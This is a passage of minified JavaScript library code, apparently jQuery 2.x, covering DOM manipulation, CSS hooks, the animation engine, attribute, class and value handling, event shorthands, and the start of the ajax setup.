            for (var a, b = 0; null != (a = this[b]); b++) 1 === a.nodeType && (n.cleanData(ob(a, !1)), a.textContent = "");
            return this
        },
        clone: function(a, b) {
            return a = null == a ? !1 : a, b = null == b ? a : b, this.map(function() {
                return n.clone(this, a, b)
            })
        },
        html: function(a) {
            return J(this, function(a) {
                var b = this[0] || {},
                    c = 0,
                    d = this.length;
                if (void 0 === a && 1 === b.nodeType) return b.innerHTML;
                if ("string" == typeof a && !db.test(a) && !ib[(bb.exec(a) || ["", ""])[1].toLowerCase()]) {
                    a = a.replace(ab, "<$1></$2>");
                    try {
                        for (; d > c; c++) b = this[c] || {}, 1 === b.nodeType && (n.cleanData(ob(b, !1)), b.innerHTML = a);
                        b = 0
                    } catch (e) {}
                }
                b && this.empty().append(a)
            }, null, a, arguments.length)
        },
        replaceWith: function() {
            var a = arguments[0];
            return this.domManip(arguments, function(b) {
                a = this.parentNode, n.cleanData(ob(this)), a && a.replaceChild(b, this)
            }), a && (a.length || a.nodeType) ? this : this.remove()
        },
        detach: function(a) {
            return this.remove(a, !0)
        },
        domManip: function(a, b) {
            a = e.apply([], a);
            var c, d, f, g, h, i, j = 0,
                l = this.length,
                m = this,
                o = l - 1,
                p = a[0],
                q = n.isFunction(p);
            if (q || l > 1 && "string" == typeof p && !k.checkClone && eb.test(p)) return this.each(function(c) {
                var d = m.eq(c);
                q && (a[0] = p.call(this, c, d.html())), d.domManip(a, b)
            });
            if (l && (c = n.buildFragment(a, this[0].ownerDocument, !1, this), d = c.firstChild, 1 === c.childNodes.length && (c = d), d)) {
                for (f = n.map(ob(c, "script"), kb), g = f.length; l > j; j++) h = c, j !== o && (h = n.clone(h, !0, !0), g && n.merge(f, ob(h, "script"))), b.call(this[j], h, j);
                if (g)
                    for (i = f[f.length - 1].ownerDocument, n.map(f, lb), j = 0; g > j; j++) h = f[j], fb.test(h.type || "") && !L.access(h, "globalEval") && n.contains(i, h) && (h.src ? n._evalUrl && n._evalUrl(h.src) : n.globalEval(h.textContent.replace(hb, "")))
            }
            return this
        }
    }), n.each({
        appendTo: "append",
        prependTo: "prepend",
        insertBefore: "before",
        insertAfter: "after",
        replaceAll: "replaceWith"
    }, function(a, b) {
        n.fn[a] = function(a) {
            for (var c, d = [], e = n(a), g = e.length - 1, h = 0; g >= h; h++) c = h === g ? this : this.clone(!0), n(e[h])[b](c), f.apply(d, c.get());
            return this.pushStack(d)
        }
    });
    var qb, rb = {};

    function sb(b, c) {
        var d, e = n(c.createElement(b)).appendTo(c.body),
            f = a.getDefaultComputedStyle && (d = a.getDefaultComputedStyle(e[0])) ? d.display : n.css(e[0], "display");
        return e.detach(), f
    }

    function tb(a) {
        var b = l,
            c = rb[a];
        return c || (c = sb(a, b), "none" !== c && c || (qb = (qb || n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement), b = qb[0].contentDocument, b.write(), b.close(), c = sb(a, b), qb.detach()), rb[a] = c), c
    }
    var ub = /^margin/,
        vb = new RegExp("^(" + Q + ")(?!px)[a-z%]+$", "i"),
        wb = function(a) {
            return a.ownerDocument.defaultView.getComputedStyle(a, null)
        };

    function xb(a, b, c) {
        var d, e, f, g, h = a.style;
        return c = c || wb(a), c && (g = c.getPropertyValue(b) || c[b]), c && ("" !== g || n.contains(a.ownerDocument, a) || (g = n.style(a, b)), vb.test(g) && ub.test(b) && (d = h.width, e = h.minWidth, f = h.maxWidth, h.minWidth = h.maxWidth = h.width = g, g = c.width, h.width = d, h.minWidth = e, h.maxWidth = f)), void 0 !== g ? g + "" : g
    }

    function yb(a, b) {
        return {
            get: function() {
                return a() ? void delete this.get : (this.get = b).apply(this, arguments)
            }
        }
    }! function() {
        var b, c, d = l.documentElement,
            e = l.createElement("div"),
            f = l.createElement("div");
        if (f.style) {
            f.style.backgroundClip = "content-box", f.cloneNode(!0).style.backgroundClip = "", k.clearCloneStyle = "content-box" === f.style.backgroundClip, e.style.cssText = "border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute", e.appendChild(f);

            function g() {
                f.style.cssText = "-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute", f.innerHTML = "", d.appendChild(e);
                var g = a.getComputedStyle(f, null);
                b = "1%" !== g.top, c = "4px" === g.width, d.removeChild(e)
            }
            a.getComputedStyle && n.extend(k, {
                pixelPosition: function() {
                    return g(), b
                },
                boxSizingReliable: function() {
                    return null == c && g(), c
                },
                reliableMarginRight: function() {
                    var b, c = f.appendChild(l.createElement("div"));
                    return c.style.cssText = f.style.cssText = "-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0", c.style.marginRight = c.style.width = "0", f.style.width = "1px", d.appendChild(e), b = !parseFloat(a.getComputedStyle(c, null).marginRight), d.removeChild(e), b
                }
            })
        }
    }(), n.swap = function(a, b, c, d) {
        var e, f, g = {};
        for (f in b) g[f] = a.style[f], a.style[f] = b[f];
        e = c.apply(a, d || []);
        for (f in b) a.style[f] = g[f];
        return e
    };
    var zb = /^(none|table(?!-c[ea]).+)/,
        Ab = new RegExp("^(" + Q + ")(.*)$", "i"),
        Bb = new RegExp("^([+-])=(" + Q + ")", "i"),
        Cb = {
            position: "absolute",
            visibility: "hidden",
            display: "block"
        },
        Db = {
            letterSpacing: "0",
            fontWeight: "400"
        },
        Eb = ["Webkit", "O", "Moz", "ms"];

    function Fb(a, b) {
        if (b in a) return b;
        var c = b[0].toUpperCase() + b.slice(1),
            d = b,
            e = Eb.length;
        while (e--)
            if (b = Eb[e] + c, b in a) return b;
        return d
    }

    function Gb(a, b, c) {
        var d = Ab.exec(b);
        return d ? Math.max(0, d[1] - (c || 0)) + (d[2] || "px") : b
    }

    function Hb(a, b, c, d, e) {
        for (var f = c === (d ? "border" : "content") ? 4 : "width" === b ? 1 : 0, g = 0; 4 > f; f += 2) "margin" === c && (g += n.css(a, c + R[f], !0, e)), d ? ("content" === c && (g -= n.css(a, "padding" + R[f], !0, e)), "margin" !== c && (g -= n.css(a, "border" + R[f] + "Width", !0, e))) : (g += n.css(a, "padding" + R[f], !0, e), "padding" !== c && (g += n.css(a, "border" + R[f] + "Width", !0, e)));
        return g
    }

    function Ib(a, b, c) {
        var d = !0,
            e = "width" === b ? a.offsetWidth : a.offsetHeight,
            f = wb(a),
            g = "border-box" === n.css(a, "boxSizing", !1, f);
        if (0 >= e || null == e) {
            if (e = xb(a, b, f), (0 > e || null == e) && (e = a.style[b]), vb.test(e)) return e;
            d = g && (k.boxSizingReliable() || e === a.style[b]), e = parseFloat(e) || 0
        }
        return e + Hb(a, b, c || (g ? "border" : "content"), d, f) + "px"
    }

    function Jb(a, b) {
        for (var c, d, e, f = [], g = 0, h = a.length; h > g; g++) d = a[g], d.style && (f[g] = L.get(d, "olddisplay"), c = d.style.display, b ? (f[g] || "none" !== c || (d.style.display = ""), "" === d.style.display && S(d) && (f[g] = L.access(d, "olddisplay", tb(d.nodeName)))) : (e = S(d), "none" === c && e || L.set(d, "olddisplay", e ? c : n.css(d, "display"))));
        for (g = 0; h > g; g++) d = a[g], d.style && (b && "none" !== d.style.display && "" !== d.style.display || (d.style.display = b ? f[g] || "" : "none"));
        return a
    }
    n.extend({
        cssHooks: {
            opacity: {
                get: function(a, b) {
                    if (b) {
                        var c = xb(a, "opacity");
                        return "" === c ? "1" : c
                    }
                }
            }
        },
        cssNumber: {
            columnCount: !0,
            fillOpacity: !0,
            flexGrow: !0,
            flexShrink: !0,
            fontWeight: !0,
            lineHeight: !0,
            opacity: !0,
            order: !0,
            orphans: !0,
            widows: !0,
            zIndex: !0,
            zoom: !0
        },
        cssProps: {
            "float": "cssFloat"
        },
        style: function(a, b, c, d) {
            if (a && 3 !== a.nodeType && 8 !== a.nodeType && a.style) {
                var e, f, g, h = n.camelCase(b),
                    i = a.style;
                return b = n.cssProps[h] || (n.cssProps[h] = Fb(i, h)), g = n.cssHooks[b] || n.cssHooks[h], void 0 === c ? g && "get" in g && void 0 !== (e = g.get(a, !1, d)) ? e : i[b] : (f = typeof c, "string" === f && (e = Bb.exec(c)) && (c = (e[1] + 1) * e[2] + parseFloat(n.css(a, b)), f = "number"), null != c && c === c && ("number" !== f || n.cssNumber[h] || (c += "px"), k.clearCloneStyle || "" !== c || 0 !== b.indexOf("background") || (i[b] = "inherit"), g && "set" in g && void 0 === (c = g.set(a, c, d)) || (i[b] = c)), void 0)
            }
        },
        css: function(a, b, c, d) {
            var e, f, g, h = n.camelCase(b);
            return b = n.cssProps[h] || (n.cssProps[h] = Fb(a.style, h)), g = n.cssHooks[b] || n.cssHooks[h], g && "get" in g && (e = g.get(a, !0, c)), void 0 === e && (e = xb(a, b, d)), "normal" === e && b in Db && (e = Db[b]), "" === c || c ? (f = parseFloat(e), c === !0 || n.isNumeric(f) ? f || 0 : e) : e
        }
    }), n.each(["height", "width"], function(a, b) {
        n.cssHooks[b] = {
            get: function(a, c, d) {
                return c ? zb.test(n.css(a, "display")) && 0 === a.offsetWidth ? n.swap(a, Cb, function() {
                    return Ib(a, b, d)
                }) : Ib(a, b, d) : void 0
            },
            set: function(a, c, d) {
                var e = d && wb(a);
                return Gb(a, c, d ? Hb(a, b, d, "border-box" === n.css(a, "boxSizing", !1, e), e) : 0)
            }
        }
    }), n.cssHooks.marginRight = yb(k.reliableMarginRight, function(a, b) {
        return b ? n.swap(a, {
            display: "inline-block"
        }, xb, [a, "marginRight"]) : void 0
    }), n.each({
        margin: "",
        padding: "",
        border: "Width"
    }, function(a, b) {
        n.cssHooks[a + b] = {
            expand: function(c) {
                for (var d = 0, e = {}, f = "string" == typeof c ? c.split(" ") : [c]; 4 > d; d++) e[a + R[d] + b] = f[d] || f[d - 2] || f[0];
                return e
            }
        }, ub.test(a) || (n.cssHooks[a + b].set = Gb)
    }), n.fn.extend({
        css: function(a, b) {
            return J(this, function(a, b, c) {
                var d, e, f = {},
                    g = 0;
                if (n.isArray(b)) {
                    for (d = wb(a), e = b.length; e > g; g++) f[b[g]] = n.css(a, b[g], !1, d);
                    return f
                }
                return void 0 !== c ? n.style(a, b, c) : n.css(a, b)
            }, a, b, arguments.length > 1)
        },
        show: function() {
            return Jb(this, !0)
        },
        hide: function() {
            return Jb(this)
        },
        toggle: function(a) {
            return "boolean" == typeof a ? a ? this.show() : this.hide() : this.each(function() {
                S(this) ? n(this).show() : n(this).hide()
            })
        }
    });

    function Kb(a, b, c, d, e) {
        return new Kb.prototype.init(a, b, c, d, e)
    }
    n.Tween = Kb, Kb.prototype = {
        constructor: Kb,
        init: function(a, b, c, d, e, f) {
            this.elem = a, this.prop = c, this.easing = e || "swing", this.options = b, this.start = this.now = this.cur(), this.end = d, this.unit = f || (n.cssNumber[c] ? "" : "px")
        },
        cur: function() {
            var a = Kb.propHooks[this.prop];
            return a && a.get ? a.get(this) : Kb.propHooks._default.get(this)
        },
        run: function(a) {
            var b, c = Kb.propHooks[this.prop];
            return this.pos = b = this.options.duration ? n.easing[this.easing](a, this.options.duration * a, 0, 1, this.options.duration) : a, this.now = (this.end - this.start) * b + this.start, this.options.step && this.options.step.call(this.elem, this.now, this), c && c.set ? c.set(this) : Kb.propHooks._default.set(this), this
        }
    }, Kb.prototype.init.prototype = Kb.prototype, Kb.propHooks = {
        _default: {
            get: function(a) {
                var b;
                return null == a.elem[a.prop] || a.elem.style && null != a.elem.style[a.prop] ? (b = n.css(a.elem, a.prop, ""), b && "auto" !== b ? b : 0) : a.elem[a.prop]
            },
            set: function(a) {
                n.fx.step[a.prop] ? n.fx.step[a.prop](a) : a.elem.style && (null != a.elem.style[n.cssProps[a.prop]] || n.cssHooks[a.prop]) ? n.style(a.elem, a.prop, a.now + a.unit) : a.elem[a.prop] = a.now
            }
        }
    }, Kb.propHooks.scrollTop = Kb.propHooks.scrollLeft = {
        set: function(a) {
            a.elem.nodeType && a.elem.parentNode && (a.elem[a.prop] = a.now)
        }
    }, n.easing = {
        linear: function(a) {
            return a
        },
        swing: function(a) {
            return .5 - Math.cos(a * Math.PI) / 2
        }
    }, n.fx = Kb.prototype.init, n.fx.step = {};
    var Lb, Mb, Nb = /^(?:toggle|show|hide)$/,
        Ob = new RegExp("^(?:([+-])=|)(" + Q + ")([a-z%]*)$", "i"),
        Pb = /queueHooks$/,
        Qb = [Vb],
        Rb = {
            "*": [function(a, b) {
                var c = this.createTween(a, b),
                    d = c.cur(),
                    e = Ob.exec(b),
                    f = e && e[3] || (n.cssNumber[a] ? "" : "px"),
                    g = (n.cssNumber[a] || "px" !== f && +d) && Ob.exec(n.css(c.elem, a)),
                    h = 1,
                    i = 20;
                if (g && g[3] !== f) {
                    f = f || g[3], e = e || [], g = +d || 1;
                    do h = h || ".5", g /= h, n.style(c.elem, a, g + f); while (h !== (h = c.cur() / d) && 1 !== h && --i)
                }
                return e && (g = c.start = +g || +d || 0, c.unit = f, c.end = e[1] ? g + (e[1] + 1) * e[2] : +e[2]), c
            }]
        };

    function Sb() {
        return setTimeout(function() {
            Lb = void 0
        }), Lb = n.now()
    }

    function Tb(a, b) {
        var c, d = 0,
            e = {
                height: a
            };
        for (b = b ? 1 : 0; 4 > d; d += 2 - b) c = R[d], e["margin" + c] = e["padding" + c] = a;
        return b && (e.opacity = e.width = a), e
    }

    function Ub(a, b, c) {
        for (var d, e = (Rb[b] || []).concat(Rb["*"]), f = 0, g = e.length; g > f; f++)
            if (d = e[f].call(c, b, a)) return d
    }

    function Vb(a, b, c) {
        var d, e, f, g, h, i, j, k, l = this,
            m = {},
            o = a.style,
            p = a.nodeType && S(a),
            q = L.get(a, "fxshow");
        c.queue || (h = n._queueHooks(a, "fx"), null == h.unqueued && (h.unqueued = 0, i = h.empty.fire, h.empty.fire = function() {
            h.unqueued || i()
        }), h.unqueued++, l.always(function() {
            l.always(function() {
                h.unqueued--, n.queue(a, "fx").length || h.empty.fire()
            })
        })), 1 === a.nodeType && ("height" in b || "width" in b) && (c.overflow = [o.overflow, o.overflowX, o.overflowY], j = n.css(a, "display"), k = "none" === j ? L.get(a, "olddisplay") || tb(a.nodeName) : j, "inline" === k && "none" === n.css(a, "float") && (o.display = "inline-block")), c.overflow && (o.overflow = "hidden", l.always(function() {
            o.overflow = c.overflow[0], o.overflowX = c.overflow[1], o.overflowY = c.overflow[2]
        }));
        for (d in b)
            if (e = b[d], Nb.exec(e)) {
                if (delete b[d], f = f || "toggle" === e, e === (p ? "hide" : "show")) {
                    if ("show" !== e || !q || void 0 === q[d]) continue;
                    p = !0
                }
                m[d] = q && q[d] || n.style(a, d)
            } else j = void 0;
        if (n.isEmptyObject(m)) "inline" === ("none" === j ? tb(a.nodeName) : j) && (o.display = j);
        else {
            q ? "hidden" in q && (p = q.hidden) : q = L.access(a, "fxshow", {}), f && (q.hidden = !p), p ? n(a).show() : l.done(function() {
                n(a).hide()
            }), l.done(function() {
                var b;
                L.remove(a, "fxshow");
                for (b in m) n.style(a, b, m[b])
            });
            for (d in m) g = Ub(p ? q[d] : 0, d, l), d in q || (q[d] = g.start, p && (g.end = g.start, g.start = "width" === d || "height" === d ? 1 : 0))
        }
    }

    function Wb(a, b) {
        var c, d, e, f, g;
        for (c in a)
            if (d = n.camelCase(c), e = b[d], f = a[c], n.isArray(f) && (e = f[1], f = a[c] = f[0]), c !== d && (a[d] = f, delete a[c]), g = n.cssHooks[d], g && "expand" in g) {
                f = g.expand(f), delete a[d];
                for (c in f) c in a || (a[c] = f[c], b[c] = e)
            } else b[d] = e
    }

    function Xb(a, b, c) {
        var d, e, f = 0,
            g = Qb.length,
            h = n.Deferred().always(function() {
                delete i.elem
            }),
            i = function() {
                if (e) return !1;
                for (var b = Lb || Sb(), c = Math.max(0, j.startTime + j.duration - b), d = c / j.duration || 0, f = 1 - d, g = 0, i = j.tweens.length; i > g; g++) j.tweens[g].run(f);
                return h.notifyWith(a, [j, f, c]), 1 > f && i ? c : (h.resolveWith(a, [j]), !1)
            },
            j = h.promise({
                elem: a,
                props: n.extend({}, b),
                opts: n.extend(!0, {
                    specialEasing: {}
                }, c),
                originalProperties: b,
                originalOptions: c,
                startTime: Lb || Sb(),
                duration: c.duration,
                tweens: [],
                createTween: function(b, c) {
                    var d = n.Tween(a, j.opts, b, c, j.opts.specialEasing[b] || j.opts.easing);
                    return j.tweens.push(d), d
                },
                stop: function(b) {
                    var c = 0,
                        d = b ? j.tweens.length : 0;
                    if (e) return this;
                    for (e = !0; d > c; c++) j.tweens[c].run(1);
                    return b ? h.resolveWith(a, [j, b]) : h.rejectWith(a, [j, b]), this
                }
            }),
            k = j.props;
        for (Wb(k, j.opts.specialEasing); g > f; f++)
            if (d = Qb[f].call(j, a, k, j.opts)) return d;
        return n.map(k, Ub, j), n.isFunction(j.opts.start) && j.opts.start.call(a, j), n.fx.timer(n.extend(i, {
            elem: a,
            anim: j,
            queue: j.opts.queue
        })), j.progress(j.opts.progress).done(j.opts.done, j.opts.complete).fail(j.opts.fail).always(j.opts.always)
    }
    n.Animation = n.extend(Xb, {
            tweener: function(a, b) {
                n.isFunction(a) ? (b = a, a = ["*"]) : a = a.split(" ");
                for (var c, d = 0, e = a.length; e > d; d++) c = a[d], Rb[c] = Rb[c] || [], Rb[c].unshift(b)
            },
            prefilter: function(a, b) {
                b ? Qb.unshift(a) : Qb.push(a)
            }
        }), n.speed = function(a, b, c) {
            var d = a && "object" == typeof a ? n.extend({}, a) : {
                complete: c || !c && b || n.isFunction(a) && a,
                duration: a,
                easing: c && b || b && !n.isFunction(b) && b
            };
            return d.duration = n.fx.off ? 0 : "number" == typeof d.duration ? d.duration : d.duration in n.fx.speeds ? n.fx.speeds[d.duration] : n.fx.speeds._default, (null == d.queue || d.queue === !0) && (d.queue = "fx"), d.old = d.complete, d.complete = function() {
                n.isFunction(d.old) && d.old.call(this), d.queue && n.dequeue(this, d.queue)
            }, d
        }, n.fn.extend({
            fadeTo: function(a, b, c, d) {
                return this.filter(S).css("opacity", 0).show().end().animate({
                    opacity: b
                }, a, c, d)
            },
            animate: function(a, b, c, d) {
                var e = n.isEmptyObject(a),
                    f = n.speed(b, c, d),
                    g = function() {
                        var b = Xb(this, n.extend({}, a), f);
                        (e || L.get(this, "finish")) && b.stop(!0)
                    };
                return g.finish = g, e || f.queue === !1 ? this.each(g) : this.queue(f.queue, g)
            },
            stop: function(a, b, c) {
                var d = function(a) {
                    var b = a.stop;
                    delete a.stop, b(c)
                };
                return "string" != typeof a && (c = b, b = a, a = void 0), b && a !== !1 && this.queue(a || "fx", []), this.each(function() {
                    var b = !0,
                        e = null != a && a + "queueHooks",
                        f = n.timers,
                        g = L.get(this);
                    if (e) g[e] && g[e].stop && d(g[e]);
                    else
                        for (e in g) g[e] && g[e].stop && Pb.test(e) && d(g[e]);
                    for (e = f.length; e--;) f[e].elem !== this || null != a && f[e].queue !== a || (f[e].anim.stop(c), b = !1, f.splice(e, 1));
                    (b || !c) && n.dequeue(this, a)
                })
            },
            finish: function(a) {
                return a !== !1 && (a = a || "fx"), this.each(function() {
                    var b, c = L.get(this),
                        d = c[a + "queue"],
                        e = c[a + "queueHooks"],
                        f = n.timers,
                        g = d ? d.length : 0;
                    for (c.finish = !0, n.queue(this, a, []), e && e.stop && e.stop.call(this, !0), b = f.length; b--;) f[b].elem === this && f[b].queue === a && (f[b].anim.stop(!0), f.splice(b, 1));
                    for (b = 0; g > b; b++) d[b] && d[b].finish && d[b].finish.call(this);
                    delete c.finish
                })
            }
        }), n.each(["toggle", "show", "hide"], function(a, b) {
            var c = n.fn[b];
            n.fn[b] = function(a, d, e) {
                return null == a || "boolean" == typeof a ? c.apply(this, arguments) : this.animate(Tb(b, !0), a, d, e)
            }
        }), n.each({
            slideDown: Tb("show"),
            slideUp: Tb("hide"),
            slideToggle: Tb("toggle"),
            fadeIn: {
                opacity: "show"
            },
            fadeOut: {
                opacity: "hide"
            },
            fadeToggle: {
                opacity: "toggle"
            }
        }, function(a, b) {
            n.fn[a] = function(a, c, d) {
                return this.animate(b, a, c, d)
            }
        }), n.timers = [], n.fx.tick = function() {
            var a, b = 0,
                c = n.timers;
            for (Lb = n.now(); b < c.length; b++) a = c[b], a() || c[b] !== a || c.splice(b--, 1);
            c.length || n.fx.stop(), Lb = void 0
        }, n.fx.timer = function(a) {
            n.timers.push(a), a() ? n.fx.start() : n.timers.pop()
        }, n.fx.interval = 13, n.fx.start = function() {
            Mb || (Mb = setInterval(n.fx.tick, n.fx.interval))
        }, n.fx.stop = function() {
            clearInterval(Mb), Mb = null
        }, n.fx.speeds = {
            slow: 600,
            fast: 200,
            _default: 400
        }, n.fn.delay = function(a, b) {
            return a = n.fx ? n.fx.speeds[a] || a : a, b = b || "fx", this.queue(b, function(b, c) {
                var d = setTimeout(b, a);
                c.stop = function() {
                    clearTimeout(d)
                }
            })
        },
        function() {
            var a = l.createElement("input"),
                b = l.createElement("select"),
                c = b.appendChild(l.createElement("option"));
            a.type = "checkbox", k.checkOn = "" !== a.value, k.optSelected = c.selected, b.disabled = !0, k.optDisabled = !c.disabled, a = l.createElement("input"), a.value = "t", a.type = "radio", k.radioValue = "t" === a.value
        }();
    var Yb, Zb, $b = n.expr.attrHandle;
    n.fn.extend({
        attr: function(a, b) {
            return J(this, n.attr, a, b, arguments.length > 1)
        },
        removeAttr: function(a) {
            return this.each(function() {
                n.removeAttr(this, a)
            })
        }
    }), n.extend({
        attr: function(a, b, c) {
            var d, e, f = a.nodeType;
            if (a && 3 !== f && 8 !== f && 2 !== f) return typeof a.getAttribute === U ? n.prop(a, b, c) : (1 === f && n.isXMLDoc(a) || (b = b.toLowerCase(), d = n.attrHooks[b] || (n.expr.match.bool.test(b) ? Zb : Yb)), void 0 === c ? d && "get" in d && null !== (e = d.get(a, b)) ? e : (e = n.find.attr(a, b), null == e ? void 0 : e) : null !== c ? d && "set" in d && void 0 !== (e = d.set(a, c, b)) ? e : (a.setAttribute(b, c + ""), c) : void n.removeAttr(a, b))
        },
        removeAttr: function(a, b) {
            var c, d, e = 0,
                f = b && b.match(E);
            if (f && 1 === a.nodeType)
                while (c = f[e++]) d = n.propFix[c] || c, n.expr.match.bool.test(c) && (a[d] = !1), a.removeAttribute(c)
        },
        attrHooks: {
            type: {
                set: function(a, b) {
                    if (!k.radioValue && "radio" === b && n.nodeName(a, "input")) {
                        var c = a.value;
                        return a.setAttribute("type", b), c && (a.value = c), b
                    }
                }
            }
        }
    }), Zb = {
        set: function(a, b, c) {
            return b === !1 ? n.removeAttr(a, c) : a.setAttribute(c, c), c
        }
    }, n.each(n.expr.match.bool.source.match(/\w+/g), function(a, b) {
        var c = $b[b] || n.find.attr;
        $b[b] = function(a, b, d) {
            var e, f;
            return d || (f = $b[b], $b[b] = e, e = null != c(a, b, d) ? b.toLowerCase() : null, $b[b] = f), e
        }
    });
    var _b = /^(?:input|select|textarea|button)$/i;
    n.fn.extend({
        prop: function(a, b) {
            return J(this, n.prop, a, b, arguments.length > 1)
        },
        removeProp: function(a) {
            return this.each(function() {
                delete this[n.propFix[a] || a]
            })
        }
    }), n.extend({
        propFix: {
            "for": "htmlFor",
            "class": "className"
        },
        prop: function(a, b, c) {
            var d, e, f, g = a.nodeType;
            if (a && 3 !== g && 8 !== g && 2 !== g) return f = 1 !== g || !n.isXMLDoc(a), f && (b = n.propFix[b] || b, e = n.propHooks[b]), void 0 !== c ? e && "set" in e && void 0 !== (d = e.set(a, c, b)) ? d : a[b] = c : e && "get" in e && null !== (d = e.get(a, b)) ? d : a[b]
        },
        propHooks: {
            tabIndex: {
                get: function(a) {
                    return a.hasAttribute("tabindex") || _b.test(a.nodeName) || a.href ? a.tabIndex : -1
                }
            }
        }
    }), k.optSelected || (n.propHooks.selected = {
        get: function(a) {
            var b = a.parentNode;
            return b && b.parentNode && b.parentNode.selectedIndex, null
        }
    }), n.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"], function() {
        n.propFix[this.toLowerCase()] = this
    });
    var ac = /[\t\r\n\f]/g;
    n.fn.extend({
        addClass: function(a) {
            var b, c, d, e, f, g, h = "string" == typeof a && a,
                i = 0,
                j = this.length;
            if (n.isFunction(a)) return this.each(function(b) {
                n(this).addClass(a.call(this, b, this.className))
            });
            if (h)
                for (b = (a || "").match(E) || []; j > i; i++)
                    if (c = this[i], d = 1 === c.nodeType && (c.className ? (" " + c.className + " ").replace(ac, " ") : " ")) {
                        f = 0;
                        while (e = b[f++]) d.indexOf(" " + e + " ") < 0 && (d += e + " ");
                        g = n.trim(d), c.className !== g && (c.className = g)
                    } return this
        },
        removeClass: function(a) {
            var b, c, d, e, f, g, h = 0 === arguments.length || "string" == typeof a && a,
                i = 0,
                j = this.length;
            if (n.isFunction(a)) return this.each(function(b) {
                n(this).removeClass(a.call(this, b, this.className))
            });
            if (h)
                for (b = (a || "").match(E) || []; j > i; i++)
                    if (c = this[i], d = 1 === c.nodeType && (c.className ? (" " + c.className + " ").replace(ac, " ") : "")) {
                        f = 0;
                        while (e = b[f++])
                            while (d.indexOf(" " + e + " ") >= 0) d = d.replace(" " + e + " ", " ");
                        g = a ? n.trim(d) : "", c.className !== g && (c.className = g)
                    } return this
        },
        toggleClass: function(a, b) {
            var c = typeof a;
            return "boolean" == typeof b && "string" === c ? b ? this.addClass(a) : this.removeClass(a) : this.each(n.isFunction(a) ? function(c) {
                n(this).toggleClass(a.call(this, c, this.className, b), b)
            } : function() {
                if ("string" === c) {
                    var b, d = 0,
                        e = n(this),
                        f = a.match(E) || [];
                    while (b = f[d++]) e.hasClass(b) ? e.removeClass(b) : e.addClass(b)
                } else(c === U || "boolean" === c) && (this.className && L.set(this, "__className__", this.className), this.className = this.className || a === !1 ? "" : L.get(this, "__className__") || "")
            })
        },
        hasClass: function(a) {
            for (var b = " " + a + " ", c = 0, d = this.length; d > c; c++)
                if (1 === this[c].nodeType && (" " + this[c].className + " ").replace(ac, " ").indexOf(b) >= 0) return !0;
            return !1
        }
    });
    var bc = /\r/g;
    n.fn.extend({
        val: function(a) {
            var b, c, d, e = this[0]; {
                if (arguments.length) return d = n.isFunction(a), this.each(function(c) {
                    var e;
                    1 === this.nodeType && (e = d ? a.call(this, c, n(this).val()) : a, null == e ? e = "" : "number" == typeof e ? e += "" : n.isArray(e) && (e = n.map(e, function(a) {
                        return null == a ? "" : a + ""
                    })), b = n.valHooks[this.type] || n.valHooks[this.nodeName.toLowerCase()], b && "set" in b && void 0 !== b.set(this, e, "value") || (this.value = e))
                });
                if (e) return b = n.valHooks[e.type] || n.valHooks[e.nodeName.toLowerCase()], b && "get" in b && void 0 !== (c = b.get(e, "value")) ? c : (c = e.value, "string" == typeof c ? c.replace(bc, "") : null == c ? "" : c)
            }
        }
    }), n.extend({
        valHooks: {
            option: {
                get: function(a) {
                    var b = n.find.attr(a, "value");
                    return null != b ? b : n.trim(n.text(a))
                }
            },
            select: {
                get: function(a) {
                    for (var b, c, d = a.options, e = a.selectedIndex, f = "select-one" === a.type || 0 > e, g = f ? null : [], h = f ? e + 1 : d.length, i = 0 > e ? h : f ? e : 0; h > i; i++)
                        if (c = d[i], !(!c.selected && i !== e || (k.optDisabled ? c.disabled : null !== c.getAttribute("disabled")) || c.parentNode.disabled && n.nodeName(c.parentNode, "optgroup"))) {
                            if (b = n(c).val(), f) return b;
                            g.push(b)
                        } return g
                },
                set: function(a, b) {
                    var c, d, e = a.options,
                        f = n.makeArray(b),
                        g = e.length;
                    while (g--) d = e[g], (d.selected = n.inArray(d.value, f) >= 0) && (c = !0);
                    return c || (a.selectedIndex = -1), f
                }
            }
        }
    }), n.each(["radio", "checkbox"], function() {
        n.valHooks[this] = {
            set: function(a, b) {
                return n.isArray(b) ? a.checked = n.inArray(n(a).val(), b) >= 0 : void 0
            }
        }, k.checkOn || (n.valHooks[this].get = function(a) {
            return null === a.getAttribute("value") ? "on" : a.value
        })
    }), n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "), function(a, b) {
        n.fn[b] = function(a, c) {
            return arguments.length > 0 ? this.on(b, null, a, c) : this.trigger(b)
        }
    }), n.fn.extend({
        hover: function(a, b) {
            return this.mouseenter(a).mouseleave(b || a)
        },
        bind: function(a, b, c) {
            return this.on(a, null, b, c)
        },
        unbind: function(a, b) {
            return this.off(a, null, b)
        },
        delegate: function(a, b, c, d) {
            return this.on(b, a, c, d)
        },
        undelegate: function(a, b, c) {
            return 1 === arguments.length ? this.off(a, "**") : this.off(b, a || "**", c)
        }
    });
    var cc = n.now(),
        dc = /\?/;
    n.parseJSON = function(a) {
        return JSON.parse(a + "")
    }, n.parseXML = function(a) {
        var b, c;
        if (!a || "string" != typeof a) return null;
        try {
            c = new DOMParser, b = c.parseFromString(a, "text/xml")
        } catch (d) {
            b = void 0
        }
        return (!b || b.getElementsByTagName("parsererror").length) && n.error("Invalid XML: " + a), b
    };
    var ec, fc, gc = /#.*$/,
        hc = /([?&])_=[^&]*/,
        ic = /^(.*?):[ \t]*([^\r\n]*)$/gm,
        jc = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
        kc = /^(?:GET|HEAD)$/,
        lc = /^\/\//,
        mc = /^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,
        nc = {},
        oc = {},
        pc = "*/".concat("*");
    try {
        fc = location.href
    } catch (qc) {
        fc = l.createElement("a"), fc.href = "", fc = fc.href
    }
    ec = mc.exec(fc.toLowerCase()) || [];

    function rc(a) {
        return function(b, c) {
            "string" != typeof b && (c = b, b = "*");
